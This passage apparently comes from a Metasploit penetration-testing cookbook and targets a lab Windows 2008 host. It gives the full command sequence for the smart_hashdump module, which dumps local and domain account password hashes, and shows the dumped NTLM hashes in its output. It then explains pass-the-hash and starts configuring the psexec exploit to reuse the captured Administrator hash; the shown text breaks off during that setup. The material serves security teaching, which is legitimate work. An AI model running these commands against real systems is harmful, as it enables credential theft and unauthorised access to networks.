 3. Next, we will use the Windows Gather Local and Domain Controller Account
Password Hashes. The post-exploitation module will dump the local accounts
from the SAM database. If the target is a domain controller, it will dump the
domain account database using the proper technique depending on privilege
level, OS, and role of the host:
msf post(hashdump) > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set SESSION 1
SESSION => 1
msf post(smart_hashdump) > run
[*] Running module against VAGRANT-2008R2
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*]
/root/.msf4/loot/20171125124532_default_192.168.216.10_windows.hash
es_573050.txt
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f7
1d913c245d35b50b:::
...snip...
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d324033
1e94ae18b001:::
[*] Post module execution completed
Passing the hash
The pass the hash technique allows us to authenticate to a remote server or service by passing
the hashed credentials directly without cracking them. This technique was first published
on Bugtraq back in 1997 by Paul Ashton in an exploit called NT Pass the Hash.
How to do it...
To perform a pass the hash attack, we can use the Microsoft Windows Authenticated User
Code Execution exploit module and use the previous capture hash instead of the plaintext
password:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(psexec) > set SMBUser Administrator